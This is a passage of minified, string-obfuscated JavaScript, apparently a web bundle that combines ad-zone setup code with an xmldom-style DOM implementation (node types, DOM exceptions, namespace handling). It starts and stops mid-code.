_0x4c06ac={'zoneId':_0x2541a9[_0x29f15a(0xa0c)+'d'][_0x29f15a(0x733)](),'linkedZoneId':_0x2541a9[_0x29f15a(0x2ae)+_0x29f15a(0x13a2)][_0x29f15a(0x733)]()};_0x2541a9[_0x29f15a(0x5d2)]&&(_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0xaaa)+'st']&&(_0x4c06ac[_0x29f15a(0xcd8)+_0x29f15a(0x1391)+_0x29f15a(0x147f)]=_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0xaaa)+'st'],_0x4c06ac[_0x29f15a(0x16c9)+_0x29f15a(0x1151)+_0x29f15a(0x109a)]=_0x29f15a(0xa5d)===_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x5f9)+_0x29f15a(0x5da)]),_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x1208)+'st']&&(_0x4c06ac[_0x29f15a(0x1225)+_0x29f15a(0x8ae)]=_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x1208)+'st'][_0x29f15a(0xa90)]()[_0x29f15a(0x11a8)](','),_0x4c06ac[_0x29f15a(0x16c9)+_0x29f15a(0x13dc)+_0x29f15a(0x621)]=_0x29f15a(0xa5d)===_0x2541a9[_0x29f15a(0x5d2)][_0x29f15a(0x1120)+_0x29f15a(0x5da)])),this.#s[_0x29f15a(0x817)](_0x4c06ac);}#Jt=_0x7c73d9=>{const _0x1b2b74=_0x372f37;_0x7c73d9[_0x1b2b74(0x5ae)]&&_0x7c73d9[_0x1b2b74(0x12c7)+'e']!==_0x7c73d9[_0x1b2b74(0xef7)]&&_0x7c73d9[_0x1b2b74(0x15f5)]()[_0x1b2b74(0xf06)](_0x5dcadb=>{const _0x33c54c=_0x1b2b74;this.#i[_0x33c54c(0x1648)](_0x33c54c(0xdcd)+_0x33c54c(0x199),_0x5dcadb);});};#ti(_0x30c6f6,_0x32a604,_0x4e1623,_0x3fe990){const _0x22e90e=_0x372f37;_0x32a604[_0x22e90e(0x54e)][_0x22e90e(0xd76)]=_0x22e90e(0xb2a),_0x4e1623[_0x22e90e(0x54e)][_0x22e90e(0xd76)]=_0x22e90e(0xb2a),_0x3fe990[_0x22e90e(0x54e)][_0x22e90e(0xd76)]=_0x22e90e(0xb2a),_0x30c6f6[_0x22e90e(0x15f5)](),this.#Wt=!0x0,clearTimeout(this.#jt);}}}}));var _0xab609f,_0x1532a1,_0x54d975={},_0x431732={},_0x327951={};function _0x5bfe33(){const _0x39fa47=_0x372f37;if(_0xab609f)return _0x327951;function _0x229ace(_0x2e7809,_0x3238c0){const _0x204c77=_0x14ab;return void 0x0===_0x3238c0&&(_0x3238c0=Object),_0x3238c0&&_0x204c77(0x7f8)==typeof _0x3238c0[_0x204c77(0x10e9)]?_0x3238c0[_0x204c77(0x10e9)](_0x2e7809):_0x2e7809;}_0xab609f=0x1;var _0x207f1c=_0x229ace({'HTML':_0x39fa47(0x8bf),'isHTML':function(_0x5da51e){const _0x405b52=_0x39fa47;return _0x5da51e===_0x207f1c[_0x405b52(0x9a4)];},'XML_APPLICATION':_0x39fa47(0x1421)+_0x39fa47(0x935),'XML_TEXT':_0x39fa47(0x7e2),'XML_XHTML_APPLICATION':_0x39fa47(0x1421)+_0x39fa47(0x15dc)+'l','XML_SVG_IMAGE':_0x39fa47(0x656)+_0x39fa47(0xd81)}),_0x5d9e92=_0x229ace({'HTML':_0x39fa47(0x5be)+_0x39fa47(0x700)+_0x39fa47(0x11c9),'isHTML':function(_0x5ca2e1){const _0x4e6ed6=_0x39fa47;return _0x5ca2e1===_0x5d9e92[_0x4e6ed6(0x9a4)];},'SVG':_0x39fa47(0x5be)+_0x39fa47(0x113e)+_0x39fa47(0x52f),'XML':_0x39fa47(0x5be)+_0x39fa47(0xa2c)+_0x39fa47(0x5a1)+_0x39fa47(0xf66),'XMLNS':_0x39fa47(0x5be)+_0x39fa47(0x113e)+_0x39fa47(0x787)});return _0x327951[_0x39fa47(0xdca)]=function(_0x5de13f,_0x30af9c){const _0x968f49=_0x39fa47;if(null===_0x5de13f||_0x968f49(0x159f)!=typeof _0x5de13f)throw new TypeError(_0x968f49(0x10c7)+_0x968f49(0x1420)+_0x968f49(0xb6a));for(var _0x1d1695 in _0x30af9c)Object[_0x968f49(0x1621)][_0x968f49(0x136b)+_0x968f49(0x354)][_0x968f49(0xbe2)](_0x30af9c,_0x1d1695)&&(_0x5de13f[_0x1d1695]=_0x30af9c[_0x1d1695]);return _0x5de13f;},_0x327951[_0x39fa47(0x56d)]=function(_0x58438f,_0x188438,_0x31bd0b){const _0x21a55d=_0x39fa47;if(void 0x0===_0x31bd0b&&(_0x31bd0b=Array[_0x21a55d(0x1621)]),_0x58438f&&_0x21a55d(0x7f8)==typeof _0x31bd0b[_0x21a55d(0x56d)])return _0x31bd0b[_0x21a55d(0x56d)][_0x21a55d(0xbe2)](_0x58438f,_0x188438);for(var _0x317efa=0x0;_0x317efa<_0x58438f[_0x21a55d(0x93d)];_0x317efa++)if(Object[_0x21a55d(0x1621)][_0x21a55d(0x136b)+_0x21a55d(0x354)][_0x21a55d(0xbe2)](_0x58438f,_0x317efa)){var _0x2dedd8=_0x58438f[_0x317efa];if(_0x188438[_0x21a55d(0xbe2)](void 0x0,_0x2dedd8,_0x317efa,_0x58438f))return _0x2dedd8;}},_0x327951[_0x39fa47(0x10e9)]=_0x229ace,_0x327951[_0x39fa47(0xa87)]=_0x207f1c,_0x327951[_0x39fa47(0x1130)]=_0x5d9e92,_0x327951;}function _0x5aa8f4(){const _0x418366=_0x372f37;if(_0x1532a1)return _0x431732;_0x1532a1=0x1;var _0x1e07e9=_0x5bfe33(),_0x8bdc2a=_0x1e07e9[_0x418366(0x56d)],_0x9aa38b=_0x1e07e9[_0x418366(0x1130)];function _0x2f5968(_0x1c90be){return''!==_0x1c90be;}function _0x2a9b17(_0x1393c9,_0x2fbe7c){const _0x13e077=_0x418366;return _0x1393c9[_0x13e077(0x136b)+_0x13e077(0x354)](_0x2fbe7c)||(_0x1393c9[_0x2fbe7c]=!0x0),_0x1393c9;}function _0x4984e2(_0x124e5b){const _0x2f8bca=_0x418366;if(!_0x124e5b)return[];var _0xc91189=function(_0x5b5c29){const _0x424c5d=_0x14ab;return _0x5b5c29?_0x5b5c29[_0x424c5d(0x11a8)](/[\t\n\f\r ]+/)[_0x424c5d(0x692)](_0x2f5968):[];}(_0x124e5b);return Object[_0x2f8bca(0x34a)](_0xc91189[_0x2f8bca(0x1655)](_0x2a9b17,{}));}function _0x2371f2(_0x571a7c,_0x23c520){const _0x324c09=_0x418366;for(var _0x20a113 in _0x571a7c)Object[_0x324c09(0x1621)][_0x324c09(0x136b)+_0x324c09(0x354)][_0x324c09(0xbe2)](_0x571a7c,_0x20a113)&&(_0x23c520[_0x20a113]=_0x571a7c[_0x20a113]);}function _0x124640(_0x5dc1e6,_0x2df4e0){const _0x56896b=_0x418366;var _0x1cec1f=_0x5dc1e6[_0x56896b(0x1621)];if(!(_0x1cec1f instanceof _0x2df4e0)){function _0xde788a(){}_0xde788a[_0x56896b(0x1621)]=_0x2df4e0[_0x56896b(0x1621)],_0x2371f2(_0x1cec1f,_0xde788a=new _0xde788a()),_0x5dc1e6[_0x56896b(0x1621)]=_0x1cec1f=_0xde788a;}_0x1cec1f[_0x56896b(0x5ce)+'r']!=_0x5dc1e6&&(_0x56896b(0x7f8)!=typeof _0x5dc1e6&&console[_0x56896b(0x1648)](_0x56896b(0xd25)+_0x56896b(0x50c)+_0x5dc1e6),_0x1cec1f[_0x56896b(0x5ce)+'r']=_0x5dc1e6);}var _0x29b000={},_0x335e2a=_0x29b000[_0x418366(0x14bb)+'DE']=0x1,_0x3431f9=_0x29b000[_0x418366(0x7f3)+_0x418366(0x1584)]=0x2,_0x32c998=_0x29b000[_0x418366(0xf2e)]=0x3,_0x185f64=_0x29b000[_0x418366(0xd06)+_0x418366(0x1550)]=0x4,_0x590016=_0x29b000[_0x418366(0x324)+_0x418366(0x1f3)+'E']=0x5,_0x80db50=_0x29b000[_0x418366(0x15e8)+'E']=0x6,_0x459ec3=_0x29b000[_0x418366(0x7af)+_0x418366(0x1502)+_0x418366(0x2de)]=0x7,_0x1c36b9=_0x29b000[_0x418366(0x1125)+'DE']=0x8,_0x1e1a10=_0x29b000[_0x418366(0x1cc)+_0x418366(0x8b9)]=0x9,_0x7ad6b8=_0x29b000[_0x418366(0x7c2)+_0x418366(0x16dc)]=0xa,_0x4b12a5=_0x29b000[_0x418366(0xd0d)+_0x418366(0xdaa)+'DE']=0xb,_0x32d488=_0x29b000[_0x418366(0xd95)+_0x418366(0x8b9)]=0xc,_0x1448d3={},_0x364b62={};_0x1448d3[_0x418366(0x269)+_0x418366(0x1473)]=(_0x364b62[0x1]=_0x418366(0x144e)+_0x418366(0xd68),0x1),_0x1448d3[_0x418366(0x1623)+_0x418366(0x514)]=(_0x364b62[0x2]=_0x418366(0x4cc)+_0x418366(0xf5b),0x2);var _0x35fb99=_0x1448d3[_0x418366(0xae7)+_0x418366(0x709)+'R']=(_0x364b62[0x3]=_0x418366(0xcaf)+_0x418366(0x389)+_0x418366(0xfd5),0x3);_0x1448d3[_0x418366(0x25d)+_0x418366(0x20f)]=(_0x364b62[0x4]=_0x418366(0xebb)+_0x418366(0x1df),0x4),_0x1448d3[_0x418366(0xf23)+_0x418366(0x3c3)+'R']=(_0x364b62[0x5]=_0x418366(0x52e)+_0x418366(0x14b6),0x5),_0x1448d3[_0x418366(0x1392)+_0x418366(0x1651)]=(_0x364b62[0x6]=_0x418366(0x1d8)+_0x418366(0xd29),0x6),_0x1448d3[_0x418366(0x11ba)+_0x418366(0xef6)+_0x418366(0x16f8)]=(_0x364b62[0x7]=_0x418366(0xd3b)+_0x418366(0xa71)+_0x418366(0x12ee),0x7);var _0x169158=_0x1448d3[_0x418366(0xc7c)+_0x418366(0x173b)]=(_0x364b62[0x8]=_0x418366(0x1175),0x8);_0x1448d3[_0x418366(0x6f2)+_0x418366(0xf20)]=(_0x364b62[0x9]=_0x418366(0x2c3)+_0x418366(0x1425),0x9);var _0x242540=_0x1448d3[_0x418366(0x16d1)+_0x418366(0x127d)]=(_0x364b62[0xa]=_0x418366(0xeba)+_0x418366(0xd4f),0xa);function _0x53e40e(_0x1c2d07,_0xf6f12c){const _0x3cb50e=_0x418366;if(_0xf6f12c instanceof Error)var _0x3b926b=_0xf6f12c;else _0x3b926b=this,Error[_0x3cb50e(0xbe2)](this,_0x364b62[_0x1c2d07]),this[_0x3cb50e(0xa19)]=_0x364b62[_0x1c2d07],Error[_0x3cb50e(0x13cb)+_0x3cb50e(0x1f2)]&&Error[_0x3cb50e(0x13cb)+_0x3cb50e(0x1f2)](this,_0x53e40e);return _0x3b926b[_0x3cb50e(0x19f)]=_0x1c2d07,_0xf6f12c&&(this[_0x3cb50e(0xa19)]=this[_0x3cb50e(0xa19)]+':\x20'+_0xf6f12c),_0x3b926b;}function _0x9bf1e8(){}function _0x3f3980(_0x38aeae,_0x7f99c5){const _0x4ccbf7=_0x418366;this[_0x4ccbf7(0xae3)]=_0x38aeae,this[_0x4ccbf7(0xadf)]=_0x7f99c5,_0x2b143b(this);}function _0x2b143b(_0x2b3863){const _0x2777b9=_0x418366;var _0x46fbe0=_0x2b3863[_0x2777b9(0xae3)][_0x2777b9(0x23e)]||_0x2b3863[_0x2777b9(0xae3)][_0x2777b9(0xfc5)+_0x2777b9(0x5a0)][_0x2777b9(0x23e)];if(_0x2b3863[_0x2777b9(0x23e)]!==_0x46fbe0){var _0x2f0b21=_0x2b3863[_0x2777b9(0xadf)](_0x2b3863[_0x2777b9(0xae3)]);if(_0x1c579c(_0x2b3863,_0x2777b9(0x93d),_0x2f0b21[_0x2777b9(0x93d)]),!_0x2b3863[_0x2777b9(0x165e)]||_0x2f0b21[_0x2777b9(0x93d)]<_0x2b3863[_0x2777b9(0x165e)]){for(var _0x30ec40=_0x2f0b21[_0x2777b9(0x93d)];_0x30ec40 in _0x2b3863;_0x30ec40++)Object[_0x2777b9(0x1621)][_0x2777b9(0x136b)+_0x2777b9(0x354)][_0x2777b9(0xbe2)](_0x2b3863,_0x30ec40)&&delete _0x2b3863[_0x30ec40];}_0x2371f2(_0x2f0b21,_0x2b3863),_0x2b3863[_0x2777b9(0x23e)]=_0x46fbe0;}}function _0x1c3cd8(){}function _0x56d699(_0x6f1a01,_0x2a0c7e){const _0x1effb5=_0x418366;for(var _0x818a24=_0x6f1a01[_0x1effb5(0x93d)];_0x818a24--;)if(_0x6f1a01[_0x818a24]===_0x2a0c7e)return _0x818a24;}function _0x105646(_0x13f732,_0xf586b8,_0x25f232,_0x1a01af){const _0xb641bf=_0x418366;if(_0x1a01af?_0xf586b8[_0x56d699(_0xf586b8,_0x1a01af)]=_0x25f232:_0xf586b8[_0xf586b8[_0xb641bf(0x93d)]++]=_0x25f232,_0x13f732){_0x25f232[_0xb641bf(0x93f)+'nt']=_0x13f732;var _0xa0c4cc=_0x13f732[_0xb641bf(0xfc5)+_0xb641bf(0x5a0)];_0xa0c4cc&&(_0x1a01af&&_0x287f19(_0xa0c4cc,_0x13f732,_0x1a01af),function(_0x2b728c,_0x1194cc,_0x215296){const _0x3be5f6=_0xb641bf;_0x2b728c&&_0x2b728c[_0x3be5f6(0x23e)]++,_0x215296[_0x3be5f6(0x131d)+'RI']===_0x9aa38b[_0x3be5f6(0xaf8)]&&(_0x1194cc[_0x3be5f6(0x16bd)][_0x215296[_0x3be5f6(0xf72)]?_0x215296[_0x3be5f6(0x125d)]:'']=_0x215296[_0x3be5f6(0x209)]);}(_0xa0c4cc,_0x13f732,_0x25f232));}}function _0x2ceb09(_0x63149,_0x3fdb3c,_0xfe9459){const _0x2d5039=_0x418366;var _0x5d2e31=_0x56d699(_0x3fdb3c,_0xfe9459);if(!(_0x5d2e31>=0x0))throw new _0x53e40e(_0x169158,new Error(_0x63149[_0x2d5039(0x6cf)]+'@'+_0xfe9459));for(var _0xcdba9f=_0x3fdb3c[_0x2d5039(0x93d)]-0x1;_0x5d2e31<_0xcdba9f;)_0x3fdb3c[_0x5d2e31]=_0x3fdb3c[++_0x5d2e31];if(_0x3fdb3c[_0x2d5039(0x93d)]=_0xcdba9f,_0x63149){var _0x3dc039=_0x63149[_0x2d5039(0xfc5)+_0x2d5039(0x5a0)];_0x3dc039&&(_0x287f19(_0x3dc039,_0x63149,_0xfe9459),_0xfe9459[_0x2d5039(0x93f)+'nt']=null);}}function _0x56d47(){}function _0x34917d(){}function _0x532b13(_0x14380c){const _0x7883=_0x418366;return('<'==_0x14380c?_0x7883(0xf4b):'>'==_0x14380c&&_0x7883(0xcfd))||'&'==_0x14380c&&_0x7883(0x147a)||'\x22'==_0x14380c&&_0x7883(0x37a)||'&#'+_0x14380c[_0x7883(0x7fe)]()+';';}function _0x3daa2e(_0x4dee81,_0x557f61){const _0x9a4111=_0x418366;if(_0x557f61(_0x4dee81))return!0x0;if(_0x4dee81=_0x4dee81[_0x9a4111(0x1188)])do{if(_0x3daa2e(_0x4dee81,_0x557f61))return!0x0;}while(_0x4dee81=_0x4dee81[_0x9a4111(0x1561)+'g']);}function _0x516a50(){const _0x474eb3=_0x418366;this[_0x474eb3(0xfc5)+_0x474eb3(0x5a0)]=this;}function _0x287f19(_0x29a095,_0x1242c5,_0x5163d3,_0x421ab3){const _0x5b77b4=_0x418366;_0x29a095&&_0x29a095[_0x5b77b4(0x23e)]++,_0x5163d3[_0x5b77b4(0x131d)+'RI']===_0x9aa38b[_0x5b77b4(0xaf8)]&&delete _0x1242c5[_0x5b77b4(0x16bd)][_0x5163d3[_0x5b77b4(0xf72)]?_0x5163d3[_0x5b77b4(0x125d)]:''];}function _0x19d55e(_0x593eeb,_0x2c2328,_0x56ec2d){const _0x42df34=_0x418366;if(_0x593eeb&&_0x593eeb[_0x42df34(0x23e)]){_0x593eeb[_0x42df34(0x23e)]++;var _0x5e97c0=_0x2c2328[_0x42df34(0xf5c)];if(_0x56ec2d)_0x5e97c0[_0x5e97c0[_0x42df34(0x93d)]++]=_0x56ec2d;else{for(var _0x21d0ec=_0x2c2328[_0x42df34(0x1188)],_0x15f1a3=0x0;_0x21d0ec;)_0x5e97c0[_0x15f1a3++]=_0x21d0ec,_0x21d0ec=_0x21d0ec[_0x42df34(0x1561)+'g'];_0x5e97c0[_0x42df34(0x93d)]=_0x15f1a3,delete _0x5e97c0[_0x5e97c0[_0x42df34(0x93d)]];}}}function _0x224795(_0x364545,_0x4591e0){const _0x498f90=_0x418366;var _0xd65a63=_0x4591e0[_0x498f90(0xef1)+_0x498f90(0x67d)],_0x41303d=_0x4591e0[_0x498f90(0x1561)+'g'];return _0xd65a63?_0xd65a63[_0x498f90(0x1561)+'g']=_0x41303d:_0x364545[_0x498f90(0x1188)]=_0x41303d,_0x41303d?_0x41303d[_0x498f90(0xef1)+_0x498f90(0x67d)]=_0xd65a63:_0x364545[_0x498f90(0x1365)]=_0xd65a63,_0x4591e0[_0x498f90(0x6a3)]=null,_0x4591e0[_0x498f90(0xef1)+_0x498f90(0x67d)]=null,_0x4591e0[_0x498f90(0x1561)+'g']=null,_0x19d55e(_0x364545[_0x498f90(0xfc5)+_0x498f90(0x5a0)],_0x364545),_0x4591e0;}function _0x1142fb(_0x915531){const _0x370989=_0x418366;return _0x915531&&_0x915531[_0x370989(0x13fc)]===_0x34917d[_0x370989(0x7c2)+_0x370989(0x16dc)];}function _0x5cc4ad(_0x1744f2){const _0x432837=_0x418366;return _0x1744f2&&_0x1744f2[_0x432837(0x13fc)]===_0x34917d[_0x432837(0x14bb)+'DE'];}function _0x369afe(_0x95dfe9){const _0x62072c=_0x418366;return _0x95dfe9&&_0x95dfe9[_0x62072c(0x13fc)]===_0x34917d[_0x62072c(0xf2e)];}function _0x466807(_0x3c2153,_0x497e61){const _0x438c1c=_0x418366;var _0x445ff1=_0x3c2153[_0x438c1c(0xf5c)]||[];if(_0x8bdc2a(_0x445ff1,_0x5cc4ad)||_0x1142fb(_0x497e61))return!0x1;var _0x8159d0=_0x8bdc2a(_0x445ff1,_0x1142fb);return!(_0x497e61&&_0x8159d0&&_0x445ff1[_0x438c1c(0xa5b)](_0x8159d0)>_0x445ff1[_0x438c1c(0xa5b)](_0x497e61));}function _0x2d2fe1(_0x2b02b1,_0x48bf6a){const _0x5e57a0=_0x418366;var _0x523b65=_0x2b02b1[_0x5e57a0(0xf5c)]||[];if(_0x8bdc2a(_0x523b65,function(_0xac0efe){return _0x5cc4ad(_0xac0efe)&&_0xac0efe!==_0x48bf6a;}))return!0x1;var _0x332d6f=_0x8bdc2a(_0x523b65,_0x1142fb);return!(_0x48bf6a&&_0x332d6f&&_0x523b65[_0x5e57a0(0xa5b)](_0x332d6f)>_0x523b65[_0x5e57a0(0xa5b)](_0x48bf6a));}function _0x4e63f6(_0x46b3fd,_0x13c9af,_0x347ec7){const _0xd81780=_0x418366;var _0x49ee12=_0x46b3fd[_0xd81780(0xf5c)]||[],_0x10b246=_0x13c9af[_0xd81780(0xf5c)]||[];if(_0x13c9af[_0xd81780(0x13fc)]===_0x34917d[_0xd81780(0xd0d)+_0xd81780(0xdaa)+'DE']){var _0x7bad76=_0x10b246[_0xd81780(0x692)](_0x5cc4ad);if(_0x7bad76[_0xd81780(0x93d)]>0x1||_0x8bdc2a(_0x10b246,_0x369afe))throw new _0x53e40e(_0x35fb99,_0xd81780(0x1653)+_0xd81780(0x120c)+_0xd81780(0x15bb)+_0xd81780(0xc05)+'t');if(0x1===_0x7bad76[_0xd81780(0x93d)]&&!_0x466807(_0x46b3fd,_0x347ec7))throw new _0x53e40e(_0x35fb99,_0xd81780(0x1171)+_0xd81780(0x1424)+_0xd81780(0x1486)+_0xd81780(0x8d2)+_0xd81780(0x14db)+_0xd81780(0x355));}if(_0x5cc4ad(_0x13c9af)&&!_0x466807(_0x46b3fd,_0x347ec7))throw new _0x53e40e(_0x35fb99,_0xd81780(0x1249)+_0xd81780(0xf54)+_0xd81780(0xe36)+_0xd81780(0x8c1)+_0xd81780(0x422)+'pe');if(_0x1142fb(_0x13c9af)){if(_0x8bdc2a(_0x49ee12,_0x1142fb))throw new _0x53e40e(_0x35fb99,_0xd81780(0x689)+_0xd81780(0x5e4)+_0xd81780(0x9d6));var _0xae7073=_0x8bdc2a(_0x49ee12,_0x5cc4ad);if(_0x347ec7&&_0x49ee12[_0xd81780(0xa5b)](_0xae7073)<_0x49ee12[_0xd81780(0xa5b)](_0x347ec7))throw new _0x53e40e(_0x35fb99,_0xd81780(0xb17)+_0xd81780(0x5e9)+_0xd81780(0xb7b)+_0xd81780(0x2c4)+_0xd81780(0x1159));if(!_0x347ec7&&_0xae7073)throw new _0x53e40e(_0x35fb99,_0xd81780(0xb17)+_0xd81780(0x103c)+_0xd81780(0xd01)+_0xd81780(0x8ee)+_0xd81780(0x129e)+'nt');}}function _0x1d79b4(_0x45fd13,_0x1a5a4d,_0x1026d2){const _0x284481=_0x418366;var _0x1e6ff3=_0x45fd13[_0x284481(0xf5c)]||[],_0xde8d51=_0x1a5a4d[_0x284481(0xf5c)]||[];if(_0x1a5a4d[_0x284481(0x13fc)]===_0x34917d[_0x284481(0xd0d)+_0x284481(0xdaa)+'DE']){var _0x5e99db=_0xde8d51[_0x284481(0x692)](_0x5cc4ad);if(_0x5e99db[_0x284481(0x93d)]>0x1||_0x8bdc2a(_0xde8d51,_0x369afe))throw new _0x53e40e(_0x35fb99,_0x284481(0x1653)+_0x284481(0x120c)+_0x284481(0x15bb)+_0x284481(0xc05)+'t');if(0x1===_0x5e99db[_0x284481(0x93d)]&&!_0x2d2fe1(_0x45fd13,_0x1026d2))throw new _0x53e40e(_0x35fb99,_0x284481(0x1171)+_0x284481(0x1424)+_0x284481(0x1486)+_0x284481(0x8d2)+_0x284481(0x14db)+_0x284481(0x355));}if(_0x5cc4ad(_0x1a5a4d)&&!_0x2d2fe1(_0x45fd13,_0x1026d2))throw new _0x53e40e(_0x35fb99,_0x284481(0x1249)+_0x284481(0xf54)+_0x284481(0xe36)+_0x284481(0x8c1)+_0x284481(0x422)+'pe');if(_0x1142fb(_0x1a5a4d)){function _0x2e2764(_0x3dbbe4){return _0x1142fb(_0x3dbbe4)&&_0x3dbbe4!==_0x1026d2;}if(_0x8bdc2a(_0x1e6ff3,_0x2e2764))throw new _0x53e40e(_0x35fb99,_0x284481(0x689)+_0x284481(0x5e4)+_0x284481(0x9d6));var _0x4997a3=_0x8bdc2a(_0x1e6ff3,_0x5cc4ad);if(_0x1026d2&&_0x1e6ff3[_0x284481(0xa5b)](_0x4997a3)<_0x1e6ff3[_0x284481(0xa5b)](_0x1026d2))throw new _0x53e40e(_0x35fb99,_0x284481(0xb17)+_0x284481(0x5e9)+_0x284481(0xb7b)+_0x284481(0x2c4)+_0x284481(0x1159));}}function _0x668487(_0x43e57b,_0x989dea,_0x4f01cc,_0x52864a){const _0x141b07=_0x418366;(function(_0x5751b6,_0x587c08,_0x1c6e11){const _0x3ed9ee=_0x14ab;if(!function(_0x5cf0b7){const _0x3237f2=_0x14ab;return _0x5cf0b7&&(_0x5cf0b7[_0x3237f2(0x13fc)]===_0x34917d[_0x3237f2(0x1cc)+_0x3237f2(0x8b9)]||_0x5cf0b7[_0x3237f2(0x13fc)]===_0x34917d[_0x3237f2(0xd0d)+_0x3237f2(0xdaa)+'DE']||_0x5cf0b7[_0x3237f2(0x13fc)]===_0x34917d[_0x3237f2(0x14bb)+'DE']);}(_0x5751b6))throw new _0x53e40e(_0x35fb99,_0x3ed9ee(0x100d)+_0x3ed9ee(0x1351)+_0x3ed9ee(0x3f3)+_0x5751b6[_0x3ed9ee(0x13fc)]);if(_0x1c6e11&&_0x1c6e11[_0x3ed9ee(0x6a3)]!==_0x5751b6)throw new _0x53e40e(_0x169158,_0x3ed9ee(0x146c)+_0x3ed9ee(0x112f));if(!function(_0x5bfd3b){const _0x20167c=_0x3ed9ee;return _0x5bfd3b&&(_0x5cc4ad(_0x5bfd3b)||_0x369afe(_0x5bfd3b)||_0x1142fb(_0x5bfd3b)||_0x5bfd3b[_0x20167c(0x13fc)]===_0x34917d[_0x20167c(0xd0d)+_0x20167c(0xdaa)+'DE']||_0x5bfd3b[_0x20167c(0x13fc)]===_0x34917d[_0x20167c(0x1125)+'DE']||_0x5bfd3b[_0x20167c(0x13fc)]===_0x34917d[_0x20167c(0x7af)+_0x20167c(0x1502)+_0x20167c(0x2de)]);}(_0x587c08)||_0x1142fb(_0x587c08)&&_0x5751b6[_0x3ed9ee(0x13fc)]!==_0x34917d[_0x3ed9ee(0x1cc)+_0x3ed9ee(0x8b9)])throw new _0x53e40e(_0x35fb99,_0x3ed9ee(0x100d)+_0x3ed9ee(0x5bb)+'\x20'+_0x587c08[_0x3ed9ee(0x13fc)]+(_0x3ed9ee(0xf09)+_0x3ed9ee(0x1115)+'e\x20')+_0x5751b6[_0x3ed9ee(0x13fc)]);}(_0x43e57b,_0x989dea,_0x4f01cc),_0x43e57b[_0x141b07(0x13fc)]===_0x34917d[_0x141b07(0x1cc)+_0x141b07(0x8b9)]&&(_0x52864a||_0x4e63f6)(_0x43e57b,_0x989dea,_0x4f01cc));var _0x373fda=_0x989dea[_0x141b07(0x6a3)];if(_0x373fda&&_0x373fda[_0x141b07(0x379)+'d'](_0x989dea),_0x989dea[_0x141b07(0x13fc)]===_0x4b12a5){var _0x5a97b2=_0x989dea[_0x141b07(0x1188)];if(null==_0x5a97b2)return _0x989dea;var _0x536d5b=_0x989dea[_0x141b07(0x1365)];}else _0x5a97b2=_0x536d5b=_0x989dea;var _0x4d11d3=_0x4f01cc?_0x4f01cc[_0x141b07(0xef1)+_0x141b07(0x67d)]:_0x43e57b[_0x141b07(0x1365)];_0x5a97b2[_0x141b07(0xef1)+_0x141b07(0x67d)]=_0x4d11d3,_0x536d5b[_0x141b07(0x1561)+'g']=_0x4f01cc,_0x4d11d3?_0x4d11d3[_0x141b07(0x1561)+'g']=_0x5a97b2:_0x43e57b[_0x141b07(0x1188)]=_0x5a97b2,null==_0x4f01cc?_0x43e57b[_0x141b07(0x1365)]=_0x536d5b:_0x4f01cc[_0x141b07(0xef1)+_0x141b07(0x67d)]=_0x536d5b;do{_0x5a97b2[_0x141b07(0x6a3)]=_0x43e57b,_0x344b61(_0x5a97b2,_0x43e57b[_0x141b07(0xfc5)+_0x141b07(0x5a0)]||_0x43e57b);}while(_0x5a97b2!==_0x536d5b&&(_0x5a97b2=_0x5a97b2[_0x141b07(0x1561)+'g']));return _0x19d55e(_0x43e57b[_0x141b07(0xfc5)+_0x141b07(0x5a0)]||_0x43e57b,_0x43e57b),_0x989dea[_0x141b07(0x13fc)]==_0x4b12a5&&(_0x989dea[_0x141b07(0x1188)]=_0x989dea[_0x141b07(0x1365)]=null),_0x989dea;}function _0x344b61(_0x5880ef,_0x170a4f){const _0x2faf68=_0x418366;if(_0x5880ef[_0x2faf68(0xfc5)+_0x2faf68(0x5a0)]!==_0x170a4f){if(_0x5880ef[_0x2faf68(0xfc5)+_0x2faf68(0x5a0)]=_0x170a4f,_0x5880ef[_0x2faf68(0x13fc)]===_0x335e2a&&_0x5880ef[_0x2faf68(0x5d2)])for(var _0x21f9a9=0x0;_0x21f9a9<_0x5880ef[_0x2faf68(0x5d2)][_0x2faf68(0x93d)];_0x21f9a9++){var _0x58e89a=_0x5880ef[_0x2faf68(0x5d2)][_0x2faf68(0xbf8)](_0x21f9a9);_0x58e89a&&(_0x58e89a[_0x2faf68(0xfc5)+_0x2faf68(0x5a0)]=_0x170a4f);}for(var _0x2c18d9=_0x5880ef[_0x2faf68(0x1188)];_0x2c18d9;)_0x344b61(_0x2c18d9,_0x170a4f),_0x2c18d9=_0x2c18d9[_0x2faf68(0x1561)+'g'];}}function _0x13b55d(){const _0x14755f=_0x418366;this[_0x14755f(0x16bd)]={};}function _0x2d5e83(){}function _0xb8d25d(){}function _0x492417(){}function _0x391652(){}function _0xccbe57(){}function _0x52db2d(){}function _0x3bc958(){}function _0x29126b(){}function _0x5abfbe(){}function _0x101629(){}function _0x209910(){}function _0x1c4db8(){}function _0x56cf8e(_0xf2f580,_0x31cea5){const _0x23411d=_0x418366;var _0x4ee145=[],_0xe058fd=0x9==this[_0x23411d(0x13fc)]&&this[_0x23411d(0x7be)+_0x23411d(0x76d)]||this,_0x4dc53e=_0xe058fd[_0x23411d(0xf72)],_0xf9c944=_0xe058fd[_0x23411d(0x131d)+'RI'];if(_0xf9c944&&null==_0x4dc53e&&null==(_0x4dc53e=_0xe058fd[_0x23411d(0xd2e)+'ix'](_0xf9c944)))var _0x1c5e64=[{'namespace':_0xf9c944,'prefix':null}];return _0x4ebaf8(this,_0x4ee145,_0xf2f580,_0x31cea5,_0x1c5e64),_0x4ee145[_0x23411d(0x10bf)]('');}function _0x180803(_0xaec9f9,_0x251674,_0x9555d3){const _0x841097=_0x418366;var _0x435634=_0xaec9f9[_0x841097(0xf72)]||'',_0x1f7c9e=_0xaec9f9[_0x841097(0x131d)+'RI'];if(!_0x1f7c9e)return!0x1;if(_0x841097(0xd81)===_0x435634&&_0x1f7c9e===_0x9aa38b[_0x841097(0x52d)]||_0x1f7c9e===_0x9aa38b[_0x841097(0xaf8)])return!0x1;for(var _0x435341=_0x9555d3[_0x841097(0x93d)];_0x435341--;){var _0x2bc0e3=_0x9555d3[_0x435341];if(_0x2bc0e3[_0x841097(0xf72)]===_0x435634)return _0x2bc0e3[_0x841097(0xae2)]!==_0x1f7c9e;}return!0x0;}function _0x2f3697(_0x21a72b,_0x3c410c,_0xef87d6){const 